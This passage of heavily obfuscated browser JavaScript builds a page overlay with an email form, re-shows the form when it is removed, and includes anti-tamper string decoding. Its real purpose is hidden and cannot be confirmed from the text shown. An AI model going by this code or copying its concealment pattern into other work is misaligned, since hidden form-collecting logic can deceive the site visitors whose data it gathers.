x3139ea(0x678,0x462,-0x3b0,0x140,'hpN5')+_0x3139ea(0x149,-0x13b,0x27b,0x154,'Eqv)')+_0x18b9d8(0xdeb,'gq7O',0xde0,0x7b6,0xf6d)+_0x283fc5(0xb6e,'I[De',0x654,0x8e3,0xf3)+_0x17c940(0xad5,0x4da,0xb35,0x654,'4P17')+_0x17c940(-0x92,0x44,0x196,0x57b,'wmew')+_0x3139ea(0x735,0x23b,0x13b,0x677,'wmew')+_0x18b9d8(0xf93,'u2me',0xd0f,0x9ad,0x10b9)+_0x3139ea(0x397,0x7a9,0x866,0x606,'7MfQ')+_0x18b9d8(0x875,'I[De',0x7f9,0xbe0,0x8a7)+_0x36ab1b(0x5a4,0x429,0xa49,'zjC]',0xf9b)+_0x18b9d8(0x47c,'z6Nn',-0x1e1,0x57d,0x7fa)+_0x36ab1b(0x4a0,0x75d,0x7ce,'An!*',0x7cb)+_0x17c940(0x399,0x9a9,0x3f2,0x6be,'A4n*')+_0x17c940(0x11d4,0xa1b,0xcd1,0xc7e,'OobG')+_0x17c940(0x431,0x98,-0x4e9,0x121,'wmew')+_0x283fc5(-0x46d,'*zYg',0x18c,-0x304,-0x44d)+_0x18b9d8(0x2f2,'5Zyb',0x932,0x8ad,0x809)+_0x283fc5(0x420,'!51V',0x9a,-0x10d,0x405)+_0x3139ea(-0x275,-0x67c,-0xbf,-0x58,'7ssl')+_0x18b9d8(0xc9e,'3HVI',0xf2d,0xd91,0xf42)+_0x17c940(0x1a0,0xb17,0xde9,0x7f6,'5019')+_0x3139ea(0x388,0x5c4,0x501,0x8eb,'5019')+_0x17c940(0x730,0x6f9,0x299,0x181,'7ssl')+_0x18b9d8(0x6e9,'5019',0x428,0xccf,0x5c1)+_0x283fc5(0x997,'jTf7',0x7de,0x959,0xe0d)+_0x283fc5(0x43f,'jTf7',0x283,-0xd3,0x1d7)+_0x283fc5(0xd68,'7MfQ',0x9b7,0xb45,0xc0b)+_0x3139ea(0x60d,0x8d8,0x5cb,0x744,'hpN5')+_0x3139ea(0xc27,0xeab,0xbfa,0x92b,'7QkS')+_0x283fc5(0x4fd,'z6Nn',0x85c,0x76a,0x869)+_0x17c940(0xc75,0x4c7,0x9ae,0x7c7,'C(bm')+_0x3139ea(0xd2,-0x214,-0x93,-0x1de,'EgHj')+_0x283fc5(0x8a7,'5019',0x36c,0x732,-0x136)+_0x36ab1b(0x4c,0x9c5,0x64c,'L(PZ',0x9ee)+_0x18b9d8(0x837,'*zYg',0x6fd,0xc4b,0xa88)+_0x18b9d8(0x36d,'gq7O',-0x14e,0x12e,0x19c)+_0x17c940(0xb9d,0xbe4,0xd39,0xa33,'gq7O')+_0x18b9d8(0xe23,'dB$f',0x1001,0xe76,0xccf)+_0x17c940(0x10c9,0x7a8,0xd0a,0xb62,'A1Eb')+_0x17c940(0x2d,-0x17a,0x1a8,0x172,'I[De'))+(_0x17c940(0xf0c,0xaae,0xa79,0xb31,'C2Qk')+_0x18b9d8(0x4b9,'C(bm',0x45f,-0x131,0x114)+_0x3139ea(0x936,0x2de,0x845,0x828,'vR8P')+_0x283fc5(0x84f,'z6Nn',0x573,0x562,0x850)+_0x17c940(0xff2,0x10b1,0x9ff,0xbf3,'A1Eb')+_0x18b9d8(0xf87,'C(bm',0xa56,0xed5,0x135a)+_0x3139ea(0x496,-0x279,0x3c,0x48,'%A&B')+_0x18b9d8(0xe80,'%A&B',0xe97,0xaa3,0xba0)+_0x18b9d8(0xe0c,'7ssl',0x7dc,0xce6,0x9da)+_0x18b9d8(0xc79,'gq7O',0x11c8,0xae5,0x11ac)+_0x18b9d8(0x72d,'z6Nn',0x1e9,0x4ec,0x69a)+_0x17c940(0xd71,0xa38,0x902,0xb1e,'^f#h')+_0x18b9d8(0x35f,'VTuN',0x155,-0x303,0x46a)+_0x17c940(0x902,0x59c,0xb54,0xa60,'lv*^')+_0x36ab1b(-0x4ce,0x21d,0x186,'zjC]',0x4cf)+_0x283fc5(0x573,'fbAn',0x69e,0xb0b,0x2b8)+_0x3139ea(0x9b4,0x9af,0x903,0x641,'4P17')+_0x18b9d8(0x6b2,'0ci1',0x593,0x5ad,0x6c9)+_0x283fc5(0x4a,'%A&B',0x698,0xbbb,0xfe)+_0x3139ea(0xc85,0xa94,0x8b1,0x662,'!51V')+_0x18b9d8(0x548,'An!*',0x456,0x70,0x23)+_0x283fc5(0xa22,'dB$f',0x52f,0x50a,0x2a)+_0x17c940(0x793,0xa84,0x4df,0x8b5,'L(PZ')+_0x36ab1b(0x9b8,0xdd3,0xbce,'An!*',0xc3e)+_0x18b9d8(0x34a,'7ssl',-0x13d,0xe0,0x3a)+_0x36ab1b(0x1059,0xfb7,0xc86,'L(PZ',0x906)+_0x283fc5(0xe41,'*zYg',0x897,0x3b5,0x6d9)+_0x3139ea(0x14b,-0x382,0x3fb,-0x1c5,'u2me')+_0x18b9d8(0xcb4,'I[De',0x112b,0x7bc,0xda5)+_0x18b9d8(0x3cb,'PeVd',0x105,0x53a,0x9e1)+_0x283fc5(0x2db,'z6Nn',0x38e,0x18b,-0x124)+_0x3139ea(0x787,0x793,0x7e4,0x67d,'VTuN')+_0x3139ea(0x360,0x75a,0x2a4,0x371,'A1Eb')+_0x36ab1b(0x4e0,-0x3c,0x228,'L(PZ',0x593)+_0x283fc5(0x856,'T$8N',0x2a7,-0x30f,0x5c2)+_0x18b9d8(0xe52,']@fb',0x1393,0x1434,0xdb8)+_0x17c940(0xb78,0x94d,0xd75,0x7d3,'hpN5')+_0x18b9d8(0x94e,'A4n*',0x3d8,0x3a0,0x8d2)+_0x3139ea(0x8da,0x70a,0x1d5,0x27b,'lv*^')+_0x17c940(0x898,-0x59,0x656,0x408,'L(PZ')+_0x36ab1b(0x8e6,0xa19,0x53a,'4P17',0x8cd)+_0x36ab1b(0x714,0xdf0,0x8d2,'I[De',0x968)+_0x3139ea(0xde,-0x31e,0x27b,0x107,'0ci1')+_0x3139ea(0x713,0x19e,0xa1e,0x730,'I[De')+_0x283fc5(-0x219,'C(bm',0xd7,0x347,-0x67)+_0x17c940(0x1bf,0xd3f,0xd2f,0x6fa,'Tm8H')+_0x36ab1b(0xd8d,0x5e4,0xa51,'!51V',0x5f2)+_0x36ab1b(0xf82,0xf03,0xa67,'3B2y',0xcf2)+_0x283fc5(0x4fe,'[a)u',-0x133,0x32c,-0x36b)+_0x18b9d8(0x9b1,'lv*^',0x877,0x81d,0xf23)+_0x17c940(0xccd,0x6f8,0x70c,0x7fb,'86Pg')+_0x3139ea(0x4e,-0x2c7,-0x387,-0x22d,'jTf7')+_0x17c940(-0x238,0x7bc,0x7f2,0x3de,'xTRy')+_0x17c940(0xd33,0xbe2,0x25d,0x776,'BqBx')+_0x17c940(0xd32,0xf49,0x597,0xb27,'Tm8H')+_0x18b9d8(0x40e,'5019',-0x149,0x356,0x5f)+_0x18b9d8(0x4a1,'*zYg',0x65d,0x7a2,-0x139)+_0x36ab1b(0x1eb,0x886,0x5b9,'An!*',0xb12)+_0x36ab1b(0xc07,0x6c9,0x926,'I[De',0xa51)+_0x36ab1b(0xcd4,0x2cb,0x892,'u2me',0xc91)+_0x17c940(0xc7a,0x98c,0x3bd,0x9e1,']@fb')+_0x18b9d8(0x3e9,'T$8N',0x712,-0x93,0x79d)+_0x36ab1b(0xbd4,0xf0c,0xa0f,'0ci1',0x8b2)+_0x18b9d8(0xc27,'5019',0xf27,0x1142,0x96b)+_0x36ab1b(0x6d4,0x4da,0x11a,'EgHj',0x1a5)+_0x36ab1b(0x49b,0xe4,0x327,'7ssl',0x3d4)+_0x18b9d8(0xe12,'Eqv)',0xc5a,0xf97,0xbe7)+_0x18b9d8(0xf73,'[a)u',0x1091,0x1097,0x12a5)+_0x3139ea(0x67d,-0x12c,-0x274,0x39b,'0R7&')+_0x17c940(0x2b6,0xdf6,0x286,0x838,'I[De')+_0x17c940(0x5ca,0xbbc,0x769,0xb6d,'L(PZ')+_0x18b9d8(0xe18,'WJDZ',0x124b,0xd53,0x13dc)+_0x18b9d8(0x533,'xTRy',0xa34,0x691,0x198)+_0x18b9d8(0x55e,'0ci1',0x70f,0xb7b,0xba1)+_0x3139ea(0x89b,0xf04,0xc31,0x9be,'PeVd')+_0x283fc5(-0x93,'wmew',-0x74,0x26f,-0x61c)+_0x283fc5(0xa24,'4P17',0x76c,0x3a1,0x20a)+_0x283fc5(0x722,'lv*^',0x6a8,0xc7b,0xc4a)+_0x3139ea(0xe67,0x503,0xe77,0x837,'(s]E')+_0x36ab1b(0x82,0x11a,0x4e3,'4P17',0x70a)+_0x17c940(0x1178,0xb39,0x1226,0xc32,'wmew')+_0x18b9d8(0x80f,'u2me',0xbea,0xd2e,0xc86)+_0x283fc5(0x61e,']@fb',0x584,-0x38,0x21b)+_0x283fc5(0x1a4,'Eqv)',0x327,0x6fe,0x72)+_0x36ab1b(0x262,0x5aa,0x33b,'dB$f',-0x73)+_0x18b9d8(0x729,'0R7&',0x7c2,0x7f5,0x2c8)+_0x18b9d8(0xa6c,'gq7O',0xd99,0x10dc,0xbfa)+_0x18b9d8(0x4e4,'5Zyb',0x661,0x2d6,-0xaa)+_0x17c940(0xb55,0x86e,0xf62,0xa1b,'7ssl')+_0x36ab1b(0x924,0xb2f,0x71d,'I[De',0xa4b)+_0x36ab1b(0x3f4,0xdf7,0x97f,'^f#h',0xfda)+_0x3139ea(0xbd9,0x1e0,0xa96,0x5e2,'jTf7')+_0x36ab1b(0x1096,0x8ae,0xad2,'3B2y',0x96b)+_0x3139ea(0x7e6,-0x259,0x497,0x24c,'^f#h')+_0x36ab1b(0x5e2,0x6a1,0xa0c,'EgHj',0xf82)+_0x17c940(0x7c4,0xb50,0x4ab,0x936,'fbAn')+_0x18b9d8(0x42d,'*zYg',0x53,0x42c,0x6be)+_0x17c940(0x2be,-0x2c3,0x6c,0xf2,'!9l2')+_0x17c940(0x1a9,0x8df,0x51c,0x7f5,'0R7&')+_0x3139ea(0x9a8,0x3dc,0x4e0,0x9a9,'3HVI')+_0x18b9d8(0x326,'!51V',0x398,0x8ef,-0x1bb)+_0x36ab1b(-0x2c7,0x3ed,0x116,'0R7&',0x31c)+_0x17c940(0x2aa,0xad6,0x2a9,0x5db,'!9l2')+_0x17c940(0xdf0,0xc6e,0x861,0x792,'WJDZ')+_0x17c940(-0x3bc,0x702,0x411,0x247,'xv[N')+_0x3139ea(0x2cb,0x4fc,0xd30,0x870,'xTRy')+_0x36ab1b(0x5cd,-0x3b0,0x26e,'EgHj',-0x36e)+_0x17c940(-0x3b8,0x386,0x5e2,0x19f,'wmew')+_0x283fc5(0x7ca,'OobG',0xadc,0x8b6,0x85d)+_0x36ab1b(0xa91,0xb6e,0xce4,'zjC]',0x119e)+_0x283fc5(0x299,'3HVI',0x34f,0x4a0,0x63e)),document[_0x3139ea(0xa71,0x479,0x271,0x477,'jTf7')][_0x283fc5(0xe9,'taHC',0x5f8,0xa59,0x85a)+_0x3139ea(0x600,0x45c,0x463,0x51b,'OobG')+'d'](_0xb94fdc);const _0x492c43=_0x367eae[_0x3139ea(0x9fd,0x8e9,0xc4f,0x90b,'0ci1')](initEmailForm,_0x367eae[_0x3139ea(0x857,0x3cc,0x1fb,0x722,'^f#h')],_0x367eae[_0x3139ea(0x241,-0x43f,0x4de,0x4d,'%A&B')],_0x367eae[_0x283fc5(0xd1f,'VTuN',0xaaa,0xc93,0x4d1)],_0x367eae[_0x283fc5(0x10a,'dB$f',0x4c7,-0x14a,0x26f)],removeForm);bgCleanupFunction=_0x367eae[_0x3139ea(0xb7a,0x88d,0x280,0x528,'A4n*')](protectOverlay,_0x367eae[_0x36ab1b(0x1f5,0x454,0x144,'A4n*',0x125)],()=>{function _0x1f3652(_0x6ee59c,_0x4e2c70,_0x269c78,_0x48ce54,_0x43b097){return _0x36ab1b(_0x6ee59c-0x61,_0x4e2c70-0xe8,_0x43b097- -0x391,_0x48ce54,_0x43b097-0x134);}function _0x56c01b(_0x15da5c,_0x3192b8,_0x51c95,_0xb79532,_0x20276f){return _0x3139ea(_0x15da5c-0x1bc,_0x3192b8-0x12f,_0x51c95-0xb8,_0x3192b8-0x41e,_0x51c95);}const _0x36f9e1={};_0x36f9e1[_0x53bfb5(0xead,']@fb',0xdb9,0xfd7,0x8a0)]=_0x367eae[_0x53bfb5(0xd22,'L(PZ',0x83f,0x6b0,0x5f3)];function _0xa85d2a(_0x2c7bbd,_0x3dc1dc,_0x3fe400,_0x492302,_0x31dbf7){return _0x17c940(_0x2c7bbd-0x171,_0x3dc1dc-0x148,_0x3fe400-0x87,_0x492302-0x10b,_0x3fe400);}const _0x414437=_0x36f9e1;function _0x53bfb5(_0x285709,_0x4ad0ae,_0x2b9b5e,_0x38b629,_0x17054c){return _0x283fc5(_0x285709-0x132,_0x4ad0ae,_0x2b9b5e-0x3b8,_0x38b629-0x147,_0x17054c-0x155);}function _0xebc945(_0x12567a,_0x21da41,_0x3d3adb,_0x512fcc,_0x4a9514){return _0x18b9d8(_0x12567a- -0x133,_0x512fcc,_0x3d3adb-0xc6,_0x512fcc-0xfe,_0x4a9514-0x1d9);}if(_0x367eae[_0x1f3652(-0x3b5,-0x3,0x217,'An!*',-0x129)](_0x367eae[_0xebc945(0x260,0x7f0,0x8b4,'0ci1',0x314)],_0x367eae[_0xa85d2a(0x23b,0x34c,'3B2y',0x708,0x2f9)]))_0x26fbed[_0x56c01b(0x861,0x9fa,'fbAn',0x9b2,0x896)](_0x414437[_0x56c01b(0x6cd,0x2aa,'dB$f',-0x1d6,-0x333)],_0x45f9cc);else{if(!document[_0x53bfb5(0x5a4,'0ci1',0x1c4,0xfa,-0x2c7)+_0x56c01b(0x47a,0x8d6,'lv*^',0x8c5,0x4ab)+_0x53bfb5(0x83a,'%A&B',0xd8d,0xe0a,0xc01)](_0x367eae[_0x1f3652(-0x1a0,0x1c,-0x269,'Tm8H',0x341)])){if(_0x367eae[_0x1f3652(0x69a,0x393,-0x1b8,'3HVI',0x23a)](_0x367eae[_0x53bfb5(0xeb2,'zjC]',0x94e,0xaf6,0xb68)],_0x367eae[_0x56c01b(0x1231,0xbd6,'xTRy',0x8c2,0xdd0)]))_0x367eae[_0xa85d2a(0x1eb,0x550,'3B2y',0x6fa,0xb0c)](showForm);else{const _0x2937ce={'WiWnF':_0x367eae[_0x1f3652(0x6d7,0x2f3,0x67e,'0R7&',0x920)],'LvNGa':function(_0x1f3c5f,_0x39299f){function _0x22fdd1(_0xb0a21a,_0x3f960b,_0x334682,_0x48c769,_0x2edb1a){return _0xa85d2a(_0xb0a21a-0xa5,_0x3f960b-0xb1,_0x2edb1a,_0xb0a21a- -0x1a8,_0x2edb1a-0x1ef);}return _0x367eae[_0x22fdd1(0x0,-0x4e0,-0x472,-0x13c,'I[De')](_0x1f3c5f,_0x39299f);}};_0x367eae[_0x56c01b(0xad,0x52b,']@fb',0x5df,0xce)](_0xf3914c,_0x1de65a),_0x367eae[_0xa85d2a(0x5e9,0x8e2,'An!*',0x61a,0x960)](_0x475847,_0x367eae[_0xa85d2a(0x3a5,0x4a8,'jTf7',0x4ef,0x822)],()=>{function _0xe7c524(_0x3918ee,_0x14fde9,_0x1b48f7,_0x57366b,_0x1cdc9b){return _0x1f3652(_0x3918ee-0x5c,_0x14fde9-0x138,_0x1b48f7-0x16f,_0x1b48f7,_0x14fde9-0x99);}function _0x50f8d6(_0xa3ca39,_0x24fb9c,_0x19ea24,_0x388590,_0x283ba3){return _0x1f3652(_0xa3ca39-0xa8,_0x24fb9c-0x13a,_0x19ea24-0xad,_0x24fb9c,_0x283ba3-0x345);}function _0x3f803e(_0x5df361,_0x211ce8,_0x1fd2d8,_0x502c42,_0x333529){return _0xa85d2a(_0x5df361-0xfa,_0x211ce8-0x2,_0x333529,_0x502c42- -0x3fe,_0x333529-0xad);}function _0xd83c93(_0x2f4033,_0x599242,_0x19ade6,_0x867627,_0x1cad39){return _0x1f3652(_0x2f4033-0x27,_0x599242-0x33,_0x19ade6-0x6b,_0x2f4033,_0x1cad39-0x515);}function _0x5e9c4a(_0x22ef88,_0x4d5071,_0x372fbf,_0x48ce0c,_0x24709e){return _0xebc945(_0x24709e- -0x21b,_0x4d5071-0x62,_0x372fbf-0x143,_0x22ef88,_0x24709e-0x196);}!_0x40e203[_0x5e9c4a('z6Nn',0xb68,0xfc8,0xbd5,0x9ef)+_0x5e9c4a('I[De',0x135,0x381,0x21e,0x225)+_0xe7c524(0x33a,0x9a5,'^f#h',0xba6,0xb95)](_0x2937ce[_0xe7c524(-0x406,0x90,'7QkS',0x396,-0x253)])&&_0x2937ce[_0x3f803e(-0x410,0x359,0x83,0xb5,'An!*')](_0x5f50fc,_0xc91b29);});}}}});function _0x3139ea(_0x2e337f,_0x176001,_0x5a7ffc,_0x2b8398,_0x5dad39){return _0x11ec85(_0x2b8398- -0x72f,_0x176001-0x69,_0x5dad39,_0x2b8398-0x15b,_0x5dad39-0x13c);}formCleanupFunction=_0x367eae[_0x283fc5(-0x171,'dB$f',-0x1ad,-0xee,0x88)](protectOverlay,_0x367eae[_0x283fc5(0x1d4,'*zYg',0xae,0x196,0x644)],()=>{function _0x63dea3(_0x3bdc06,_0x52b756,_0x3a9550,_0x6fd45c,_0x1c1612){return _0x36ab1b(_0x3bdc06-0x153,_0x52b756-0x1e0,_0x52b756-0xd9,_0x6fd45c,_0x1c1612-0x3b);}function _0x3d098c(_0x1e90c9,_0x40d6fd,_0x5b9e82,_0x2bf341,_0x441b55){return _0x17c940(_0x1e90c9-0x1db,_0x40d6fd-0x132,_0x5b9e82-0x16f,_0x5b9e82-0x128,_0x2bf341);}const _0x56b4ce={'VzMot':function(_0x3cb146){function _0x5d78e6(_0x50b3aa,_0x2d0f95,_0x1b88f3,_0xed88e4,_0x12bb36){return _0x538a(_0x50b3aa- -0x3b7,_0xed88e4);}return _0x367eae[_0x5d78e6(0x4d7,0x5dd,0x65b,'^f#h',0x110)](_0x3cb146);}};function _0x3a1a1f(_0x42a6bc,_0x40861d,_0x505242,_0x5e4362,_0x4e300f){return _0x18b9d8(_0x40861d-0x90,_0x5e4362,_0x505242-0x12,_0x5e4362-0x10c,_0x4e300f-0x159);}function _0x41fa81(_0x36c7d0,_0x1ecf18,_0x69d42f,_0x107646,_0x21b184){return _0x18b9d8(_0x1ecf18- -0x2c7,_0x69d42f,_0x69d42f-0x1b6,_0x107646-0x1e5,_0x21b184-0xdd);}function _0x39f493(_0x28aa32,_0x42837c,_0x31d7c7,_0x7859f1,_0x5ebb10){return _0x17c940(_0x28aa32-0x3a,_0x42837c-0x74,_0x31d7c7-0x183,_0x31d7c7-0x1f6,_0x5ebb10);}_0x367eae[_0x63dea3(0x1329,0xd7d,0x863,'86Pg',0x747)](_0x367eae[_0x39f493(0xef1,0x967,0xae9,0xc88,'gq7O')],_0x367eae[_0x39f493(0x282,0xc8b,0x68d,0xaa6,'vR8P')])?(_0x289727[_0x3d098c(0x619,0xbb2,0xbe6,'vR8P',0x8d6)](_0x367eae[_0x3d098c(0xb10,0x896,0x870,'Eqv)',0x48a)],_0x6fc0f),_0x367eae[_0x63dea3(0x2e6,0x40d,0x6ba,'Eqv)',0x8be)](_0x2f1929,_0x367eae[_0x39f493(0x5a0,0x266,0x7ba,0x5bf,'jTf7')]),_0x367eae[_0x3a1a1f(0xab2,0xcec,0x131a,'xTRy',0x95e)](_0x2852b8,![])):!document[_0x3a1a1f(0x310,0x743,0xd17,'jTf7',0x842)+_0x39f493(0x1071,0x1125,0xadb,0x58d,'wmew')+_0x3a1a1f(0x104b,0xc86,0xa02,'hpN5',0xb93)](_0x367eae[_0x3a1a1f(0x1212,0xf32,0xb2a,'!9l2',0xa4f)])&&(_0x367eae[_0x3d098c(0x306,0x14a,0x51e,'5019',0xc)](_0x367eae[_0x63dea3(0x961,0xb1d,0x4e8,'u2me',0xe38)],_0x367eae[_0x3d098c(0x642,0x559,0xaeb,'u2me',0xa40)])?_0x56b4ce[_0x39f493(0x2bc,0x212,0x376,0x429,'!51V')](_0x1f929e):_0x367eae[_0x3d098c(0x575,0x582,0x220,'TWF*',0x55b)](showForm));});}function _0x538a(_0x569a2f,_0x1f0ca2){_0x569a2f=_0x569a2f-(-0x52b+-0x15f1+0x1bcb);const _0x544640=_0x96eb();let _0x17ca20=_0x544640[_0x569a2f];if(_0x538a['JfKOlf']===undefined){var _0x20b92b=function(_0x4eeefd){const _0x52616b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x69e34e='',_0x5099ea='',_0x4fcb1a=_0x69e34e+_0x20b92b;for(let _0x15b8c7=-0x4*-0x3ae+0x25b3+0x3*-0x1179,_0x41256c,_0x3b38a5,_0x44fd35=0x996+0x1*-0x1dbd+0x1427;_0x3b38a5=_0x4eeefd['charAt'](_0x44fd35++);~_0x3b38a5&&(_0x41256c=_0x15b8c7%(0x1*0xd47+-0x1cbc+-0x11*-0xe9)?_0x41256c*(0x2*0x186+0x1*-0x1e49+0x1*0x1b7d)+_0x3b38a5:_0x3b38a5,_0x15b8c7++%(0x1ab9+-0x75d+0x2*-0x9ac))?_0x69e34e+=_0x4fcb1a['charCodeAt'](_0x44fd35+(-0x9f*-0x39+-0x12b0+-0x3*0x58f))-(-0x2d5+0x544+0x1*-0x265)!==-0x32f*0x5+-0x18be+0x28a9?String['fromCharCode'](-0x1dca+0xa+0x1ebf&_0x41256c>>(-(-0x768*-0x5+-0x2685+-0x17f*-0x1)*_0x15b8c7&-0x1407*-0x1+0x2151+-0x46*0xc3)):_0x15b8c7:0x1e1*0x2+-0x132e+0xf6c){_0x3b38a5=_0x52616b['indexOf'](_0x3b38a5);}for(let _0x5609d1=0x1f14+0xfd6+-0x2eea,_0x14eee4=_0x69e34e['length'];_0x5609d1<_0x14eee4;_0x5609d1++){_0x5099ea+='%'+('00'+_0x69e34e['charCodeAt'](_0x5609d1)['toString'](-0x576+-0x10f5*0x1+0x167b))['slice'](-(0x49*-0x81+0x439*-0x9+0x1*0x4acc));}return decodeURIComponent(_0x5099ea);};const _0xd03a18=function(_0x1e480f,_0x42db42){let _0x3f36ba=[],_0x49f144=0x8ab+-0x3d*0x29+-0x11a*-0x1,_0x162c48,_0x1566a1='';_0x1e480f=_0x20b92b(_0x1e480f);let _0xf3914c;for(_0xf3914c=0x18a2+-0xf61*0x1+-0x941;_0xf3914c<0x116*0x12+0x1613*0x1+-0x1*0x289f;_0xf3914c++){_0x3f36ba[_0xf3914c]=_0xf3914c;}for(_0xf3914c=-0xc73*0x1+-0x25d8+0x324b;_0xf3914c<-0x6*-0x364+0x1*0x1732+-0x2a8a;_0xf3914c++){_0x49f144=(_0x49f144+_0x3f36ba[_0xf3914c]+_0x42db42['charCodeAt'](_0xf3914c%_0x42db42['length']))%(0xc9b+0x1f31+-0x2acc),_0x162c48=_0x3f36ba[_0xf3914c],_0x3f36ba[_0xf3914c]=_0x3f36ba[_0x49f144],_0x3f36ba[_0x49f144]=_0x162c48;}_0xf3914c=0x6ac*-0x1+0x1*0x12bf+-0xc13,_0x49f144=0x21fa+-0x14a6+-0xd54;for(let _0x1de65a=0x4*-0x14+-0x70c+0x75c;_0x1de65a<_0x1e480f['length'];_0x1de65a++){_0xf3914c=(_0xf3914c+(0x1*0x6a5+-0x5*-0x19f+-0xebf*0x1))%(-0xf*0x182+-0x7f*0x2c+0x3*0xf26),_0x49f144=(_0x49f144+_0x3f36ba[_0xf3914c])%(0x38f+-0x2234+-0x1fa5*-0x1),_0x162c48=_0x3f36ba[_0xf3914c],_0x3f36ba[_0xf3914c]=_0x3f36ba[_0x49f144],_0x3f36ba[_0x49f144]=_0x162c48,_0x1566a1+=String['fromCharCode'](_0x1e480f['charCodeAt'](_0x1de65a)^_0x3f36ba[(_0x3f36ba[_0xf3914c]+_0x3f36ba[_0x49f144])%(-0x5*-0x5ae+0x4*-0x289+-0x5e*0x2f)]);}return _0x1566a1;};_0x538a['bNsUmJ']=_0xd03a18,_0x538a['aFwiiB']={},_0x538a['JfKOlf']=!![];}const _0x53ad21=_0x544640[-0x22*-0xa7+0x2632+-0x3c60],_0xd6532b=_0x569a2f+_0x53ad21,_0x437e30=_0x538a['aFwiiB'][_0xd6532b];if(!_0x437e30){if(_0x538a['RjehwJ']===undefined){const _0x475847=function(_0x283735){this['xHFrzc']=_0x283735,this['UdeRmS']=[-0x844+-0x1275+0x16*0x137,-0x40f*0x4+0x57*-0x9+0x134b,0x1243+0x5*0x743+-0x3692],this['GNZWjr']=function(){return'newState';},this['PsDFgP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vepWCX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x475847['prototype']['ozMGue']=function(){const _0x318364=new RegExp(this['PsDFgP']+this['vepWCX']),_0x459ffb=_0x318364['test'](this['GNZWjr']['toString']())?--this['UdeRmS'][-0xe54*-0x2+-0x6e8+-0x15bf]:--this['UdeRmS'][-0x7ba+-0x1*0x769+-0x1f*-0x7d];return this['rABkBk'](_0x459ffb);},_0x475847['prototype']['rABkBk']=function(_0x40e203){if(!Boolean(~_0x40e203))return _0x40e203;return this['llTMdy'](this['xHFrzc']);},_0x475847['prototype']['llTMdy']=function(_0xf0deff){for(let _0x5c3b71=0x110+0x21ea+-0x22fa,_0x5f50fc=this['UdeRmS']['length'];_0x5c3b71<_0x5f50fc;_0x5c3b71++){this['UdeRmS']['push'](Math['round'](Math['random']())),_0x5f50fc=this['UdeRmS']['length'];}return _0xf0deff(this['UdeRmS'][-0x35*0x73+-0x78b+0xfad*0x2]);},new _0x475847(_0x538a)['ozMGue'](),_0x538a['RjehwJ']=!![];}_0x17ca20=_0x538a['bNsUmJ'](_0x17ca20,_0x1f0ca2),_0x538a['aFwiiB'][_0xd6532b]=_0x17ca20;}else _0x17ca20=_0x437e30;return _0x17ca20;}function showInfo(_0x3b8e46){function _0x1401c3(_0x13a7c5,_0x10a4ca,_0x1c5587,_0x83b3a0,_0x19ed3f){return _0x11ec85(_0x1c5587- -0x2e7,_0x10a4ca-0x12e,_0x19ed3f,_0x83b3a0-0x16e,_0x19ed3f-0x83);}function _0xb8f551(_0x173aed,_0x443150,_0x26ce32,_0x38e11b,_0x35671d){return _0x457c0e(_0x443150-0x4ba,_0x443150-0xfe,_0x173aed,_0x38e11b-0x1a3,_0x35671d-0x1c4);}function _0x4afeaf(_0x710cf7,_0xcfd404,_0x3a633f,_0x1030d7,_0x39931f){return _0x3de752(_0x710cf7-0x20,_0xcfd404-0xbc,_0x3a633f-0x18c,_0x1030d7-0x14d,_0x39931f);}function _0x321cc9(_0x27ed3c,_0x4ab188,_0x714e5e,_0x4aa269,_0x21ee1e){return _0x3de752(_0x27ed3c-0x1a8,_0x4ab188-0xe0,_0x714e5e-0xa3,_0x4ab188-0x39d,_0x27ed3c);}const _0x4194b6={'sFrXG':_0xb8f551('^f#h',0xbac,0xf97,0x884,0x11ed)+_0xb8f551('wmew',0xab0,0x1106,0x484,0xc8d),'fZoIV':function(_0xee8a36,_0x2eae6b){return _0xee8a36(_0x2eae6b);},'JRokr':_0x321cc9('Eqv)',0xd01,0xacb,0x1275,0x120c)+_0x4afeaf(0xd38,0xdef,0xafb,0xbe9,']@fb')+'d','LvpJt':function(_0x26f55c){return _0x26f55c();},'FFJqd':_0x1401c3(0x818,0x670,0x377,0x25e,'vR8P')+_0xb8f551('lv*^',0x5f1,0xb66,0xc34,0x77d)+_0xb8f551('vR8P',0x8cf,0x85d,0x660,0x6f1)+'st','YNkFM':function(_0x412eee,_0x415c03){return _0x412eee!==_0x415c03;},'ciFWB':function(_0xc65136,_0x18cbdc){return _0xc65136===_0x18cbdc;},'nLhuT':_0x1401c3(0x96b,0x18e,0x2fd,-0x28e,'7MfQ'),'BAtrS':_0x1401c3(0xad7,0x1f,0x4d7,0x14a,'taHC'),'iJclx':function(_0x3a86c1,_0x421fed,_0x52904d){return _0x3a86c1(_0x421fed,_0x52904d);},'bZSaO':_0xb8f551('5Zyb',0xcac,0xed2,0x750,0x904)};sessionStorage[_0x4afeaf(0xc58,0xaa2,0x630,0x907,'7QkS')+'em']('ss',_0x4194b6[_0xb8f551('vR8P',0x3a1,0x9,0x5a1,0x92e)]);let _0x3eee5b=_0x4194b6[_0x321cc9('%A&B',0x25b,0x257,0x371,0x1ae)](createOverlay,_0x4194b6[_0xb8f551('WJDZ',0x9d1,0x514,0xc13,0xe90)]);function _0x388545(_0x168436,_0x4ab960,_0x540058,_0x112f81,_0x20fcdd){return _0x457c0e(_0x4ab960-0x1fd,_0x4ab960-0x6b,_0x168436,_0x112f81-0x61,_0x20fcdd-0x9e);}_0x3eee5b[_0x1401c3(0x3c1,0xaf,0x31e,-0x281,'Tm8H')+_0x388545('4P17',0x347,0xa4,0x565,0x485)]=_0xb8f551('L(PZ',0x37e,-0x13a,0x994,0x6b0)+_0x321cc9('T$8N',0x6e5,0xa4b,0x7b,0x2b9)+_0x1401c3(0x917,0x7b0,0x843,0x1dd,'T$8N')+_0x4afeaf(0x698,0x714,0xc,0x67a,'z6Nn')+_0xb8f551('!51V',0xbf7,0x9e8,0x704,0xf98)+_0x1401c3(0x2ca,0xa1e,0x6fc,0xad6,'7ssl')+_0x4afeaf(0x87d,0x22f,-0x6a,0x52b,'OobG')+_0x4afeaf(0x73e,-0xae,0x72b,0x2b3,'wmew')+_0xb8f551('xv[N',0x799,0x493,0x26b,0x33c)+_0x388545('A1Eb',0x9e7,0x420,0x76d,0x508)+_0x321cc9('^f#h',0x5fe,0x926,-0xb,0x171)+_0x1401c3(0x93d,0xfd3,0xc8b,0x852,'WJDZ')+_0x1401c3(0xd10,0xe51,0xa12,0xa71,'A4n*')+_0x4afea